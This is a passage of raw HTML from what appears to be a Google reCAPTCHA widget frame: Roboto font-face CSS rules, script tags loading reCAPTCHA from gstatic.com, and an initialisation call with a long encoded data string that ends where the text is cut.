  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3ikNYpImLZqpjLoIly3JJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3ikNYpImLZqpjLoIly3JJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ikNYpImLZqpjLoIly3JJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrsONw4nDlldKdjNvYCxFPiDDh8Odw6HCs8OsZBJKEBfCqMKiOmRww6BJSlJWw6QpYiFIIMK9w7HCsgEVZsO2ZsOhV8Kmw555w4fDvRtYw4XDtsO2XsKiBcK1HsOxwowCSj7Cg2nCj8K5RMObBi/DhUEJED11wrIEw7TDmMKcw6VjVcObwpxjw5PCqTJVwofDsgDDp8OdPxNbwqlBNV5Hw5HCt3vDncKmJ8KPXB4DZMOfwoDCnRrCjcK6SsKVwqTCgXjDvlgvFsKyLEzCicKwwok3wobDvGHDg1Fkw7dxYDTDhMK5AMOjw5fDiDtKTCdCW8K0dMKeMh/Cg8O7A8KFw6hRR8KJwq5ResKBwooPREfDgMOCw4vCo8OQw5A+XT1KwpnDiG0kSXLCgTM6wpt9woTDvHpywpcwEQBgw6c0wrTDocKgw5PDvRR2wp4BLcKQw7UZMsKywrDCn8KGecKsw5o/SFcfw5TDpsOnSCrDn8Kiw7Bsw7nDkmM8wrFFXsKjwrLCtcKVJ8KGFBfCtRVvdXrCksKrPHTDmUTDtsKkwr/[base64]/Cs8OWIsOnw6F7wr4hTMO/wq/[base64]/CrsK8X2fDizfDhXnCi14dw45sci/[base64]/CvsOdwpnDgkXCusKzJsOCw5fCqjIgwrfCglrDjFQTemzDlVNHwrweM8OZw4YCw7hUwowtw6Iow75wGMKJw7MUw4nDpSQQNmzCo8Kuc8OOFcKQw6UxA8OZWTTCr0E+wpzCqzbCt1V7woEsw40zLiEqA1/Dih/Dv8OWI8OeRgPDi8Kww7NBOSduw7/[base64]/DoFvDgAjDlcOQw7BowpBvwq7Cl8ODwrvCjTVSw7wmNMKhwpzDuMKcwqHCvj8WQsK7XsKRw48TPD3DmsOfwpdMI8KkZMOfAlXDpsKOw4RdPFZjejXCow3DhsOxJE3Cvnkow7rCvA7DpyfDl8KbJ2TDnU3CnsOuYk05wo0AwoAHOMOHW29iw5fCj0/CqMKaG3rCtm/ClShzwrbDlxTCocOHwqfDvhBNZMKNVMOtw59mU8K+w5MDV8KNwq/CnwE7SB0hGmXDsRVDwqBBfXo2VBgmw70kwrXDsxM/[base64]/w7DDmMKSw4vDq0xsw5FAcixRw5t3WmEkPVbDr8OTCUjCgm7Cj2bDoMOLIknCs8KdHB3CskrCrCFzM8OLwoLClWDDl0EXJ2zDlmDDu8KEwrURFGgjSMO3csKiwqPCncKYBiLDij7DmcOECsOywrvDusKiU1zDvH/DhyxSwqzCh8OjMsOIUQxoRVjCt8KBAMO8IMOEFW/CiMOKLsK/S2zDkmXDjMK8FcOhwpYowqjCv8O1wrfDnywoYivDlU1qwrXCtMKRMsKiwpbDqj7Cg8KswozDjMKfH0zCr8OIAklgw4wZJyHDoMKWwrrDuMOeLF5+w7kTw7TDmkNyw6QxU2LClX87w7vDtwzDlCXDjsO1cD/Dk8OOwoXDscKRw7UucQUhw5QvMMObRsOcKGDCtMKEwqnCpsOiHsOhwpMcKcOiwq7CjsKyw7VOCsK8UMKcFz3CgsOVwqMKw5NYw4HDqwTClcKTw4vDsFXDmsKDwp/Cp8KvJMKlEl9qw57DnhgcK8OTwrTDjcKKwrfCtMKHX8KHw6fDtMKEJcO0wrDDocKZwrzCs3MWNWQow4bDoBbCkmYOw54LKGpWwqgdcMO8wrIsw5LCksKcK8KuQXlGfHrCpcOSNCBVTMKIwoobDcOrw6nDq14QdcKfGcOdw47DlwfDusOgw5p4AcOOw5/DpAdFwozCrMOIwpQ1HgduX8O2SCTCrnkKwr57w47CoyXChQXDqcKtw7cMwr/DllLCkMKfw7XCgSPDiMKdVsKpw78Pbi/[base64]/DpcKJw5rDvVFZwqIXEMOCwozCh3LCscKdQsOGw4bCpDwXexHDlcOxwo7CgFAaOg3DksKDe8Ojw7V4wonCucKlRWXDlFPDujDDuMK5woLDjQVvccOLKcOeMMKbwosLw4LChBPDg8Oiw7M5I8KFPMKbKcK9QcK4w4BUwr0pwqd5QMK/[base64]/Du1gQeMOyw7TDkT/DpnwywpPDmsK6wrHCjMK8AGLCtcKswrguw4LCv8O9w7DDlmfCjcK8w7bDm0HCicKfw4PDrlLDucK2bEzCscKUwo/DiWHDtyPDjiw2w4JQCcOLUMOpwq7ChxvClsOQw7ZRW8KHwr3CucKwE2YwwozDn3PCqcKYwqV2wqwqEsKaN8K5IcOQZTwQwot/[base64]/CjsOmf8OdUcK3w7vCjsKDPS8xKnzChMO4HcODwrIXGcKwLmDDgsOfI8O7CkzDi1bClsOXw77CmWbCg8KgEsO0w7nCiBQsISLCmS4MwpHDksKLR8OISMKxMMKRw7/DpVXCgsOQwqTDrsKVYl5CwpbDnsO/wonClEIOf8Ogw7PCjypcwqPDgsK/w5nDvcOxworDkcOEHsOnw5vCik/[base64]/ChsORVy5FwpNxw7cmwrLDmMOTZiILwr4wwp1EXsKBQMOrf8O6QypJQMK3PxfDm8OTB8OwcwBXwqfDgsOywpnDrsKiHW0jw5kWMATDrl3CqcO5JsKcwpXDth/[base64]/Dn8Kmw4fClALDrcOdI8KRw5fCuMOUOw8kwqrCpcOpThzCn05IwqfCpCldwqVQMm/DsEU5w78wByXCoBnDv3XCvl52Y0QRHMK7w75xBMKtPSrDo8KPwr3DosO0ZsOQfMKGwp/DoXjDnsOlY2ZfwrzDrT/Dl8ORMMOMGMOuw4LDoMKGCcK2w4DCgcOvScOqw73CrcKywqXCpMKxfyBcw5jDojrDo8Kdw4YBNsKqw6N2I8OSAcKCQyTCksONRcO0e8O/wo8jSMKLwpvCgEt4wopLVjE/VsONWzHCrn8vAsOZBsONwrXDgSnDg1DDpjkQw4bDqVYzwqLCgx1ZPj/DmMKPw6YCw6tDP33CrU5CwpvCnFMTOUrDkcOkw4bDuDYSf8KAwoREw4TCscKzwpzDmsONPsKwwoshAcOzdcKsMcObeVoFwqjCh8KFHsKmdTdCAsO8MC/DjcO9w70sWn3Do33ClCzCoMOCworDrFjCugTClcOkwp17w7xRwrMVwqLCmsKAw7TCsyBCwq1VQnPCmsKJwqoxc0YrQj15RGnDlcKacxFDNgh2P8OZMMO2UMKsUTfDscOoPTLClcKXC8OHwp3DoQhEUg06wrgPf8OVworCtjJ/[base64]/CncOqwpNvLgR3wpQcSGXCpk7CncOgU3ovworDpDUSb1ENQX8kATDDqTxvw70Pw7YTP8K7wotwesKfAcK4wrRZwo0xfVc7w6TCtGg6wpdoA8OZw7kZwobDn1jCtjMZcsO7w6NIwqBlBMK8w7DDs3nClTnDtMKLw6/Cr3NqWjpswqTDqgUXw5rCgBvCql3Ci2sFwoBDP8Kuw58hwoFwwqE9WMKFw4vChsKcw6RwU0zDssO/[base64]/DsgshHMO9NTLCnVDDuXQlwo1iWHjDszVqw5QtSjvDkFrDscKMYgvDvkzDkEXDq8OtE1opEEpiw7cWwrATw6x1SQ0Aw5fCoMK4wqDDujYQw6cbw5fDmsKvw6wUw5HCj8OhZHscwqtqazF8woTChG1sbcO/wqnCuXdPalfCoE5qw6/CsUNlw5fCvMO8YSdKaAvCiBfDiRdTSwFEw4BSwrcINsO9w67CocKsF1Uhwol8QgnCm8OmwqE2w6Vawo7CgHzCisKVBlrCjxJpScOIcgbCgQcWZ8OjwqR7bXVqcMKsw6h2G8KqA8OPJiZ0EljCgMORQ8OLMXbCtcOoAS/CtgHCuBYfw6/DmjkKTcOpwovDsH8DIB4yw7TCs8OJZAwRPMOUEcKzw5rCil3DhcOIMMOgw6Jfw7HCicKSwrnDvFTDn03DvcOBwprCnkvCuTXDtsKkw5kOw6Vewq9keTgFw4nDlcK/[base64]/CisK5KsKudMO9w6xbaAwpwrcyw63Cum4qw4zDjcK2OcOXE8OWN8KHRADCompzVXnDo8KowqhON8OJw5XDg8KhQHLCiSbDp8OYKcKfwpItwr3CtsOEw4XDsMKCYcO5w4PCvW0/fsOxwoXCgcO4a0rClmsrG8OYBUptw5PDssOGdWTDiEwqUMO/w7JTYWVsew7DmMK0w7V+ccOgK17DqS7DocKYw65CwpYowpXDr0vDrVU3wqTDqsK0wqdKP8OSU8OzFyfCpsKHHl8WwqFOE1onR2PCi8KnwogCV0oeM8Kywq7Cgn3Ci8Kcwqddw4pHwrbDoMOIA0sXccO2AU/CuRnDpMO8w5BUD3nDqsK9SlbDmcKrw7wzw5hxwqN0XGzCocOvK8OOUsKgIy1qwrjDkwtcJxHDhmFzK8KgUiV0wo/CqsOvH2rDrsKvOsKLw5zDqMOILsOkwrowwpTDlsK6LMONw7fClcKRTMOgOl3ClB3CtBQhCMK7w5TDi8OBw4AMw7c1KcOOw7ZkNTTDhlxDO8OKI8KpVxJOwr5DW8OwfsK9woTCn8K2wrp5dBfCosOywq7CpC/DuXfDlcOrDcO8wozDoGXCj03Ds3LClFJlwrULbMOfw73CpsOow6pnwqHCpcOpMi5yw4UuesObIjtpw4M9wrrDiAV1Wm3CpQ/CiMKQw6JLX8Ozwps2w7hew4HDm8KNNHpawrTDqlURbsKKAMKjLcOAwrbChlocUcK1wrjCvsOePktxw5zCpsO4wqNqVcO9w5HCiDMkVVjDlEvDqcObw4xuw7jClsKZwrfDmzXDs0LCiy/[base64]/CjMK8ccOtwrk5LsKBbsO2wpXCshM+cWs3W8Kmw7ALwplbwpt9w7nDsDfCk8OXw6gqw7DCnk0Sw4pGe8OLN0/[base64]/CpsOlQXPCmXLDh0tLOkI9w64mWMOkIMK6w7TDmEvDtWPDkUVgLSUow787XsKwwoFvwqo8YVVrDcO8Q13ClcOzVXIswqvDpDjCtnfDp2/ChlRJG0A9w7oXw6zCnSPDuVjDmsO1w6AJwp/[base64]/P8Opw40NL8O6TSUTwr3ChcOfw6xRwotDwrDCu8KvYsK4P8OGFMKpAMK2w4UQLAnDrUbDvMO6wrIJWsOIXcK/DgDDpsK2wpAdw53CszvDvWHCpsOEw5EGwqooH8KawrjDlcKEB8KnSMKqwrXDi2xdw7FtCUIWwpJqwqg2wpkLURhFwr7CsRAyRcOXwoFbw4LCix3Cqj5qMV/[base64]/[base64]/[base64]/w4HCgcKqwpgTBsKpbsOpX8K4w7gnXMOaEDEhFcOqLRHDjMO+w6RiDMKhEgTDnMKTwqzCtcKXwrdAXElmJT0rwqTCkVIXw7Q3ZF7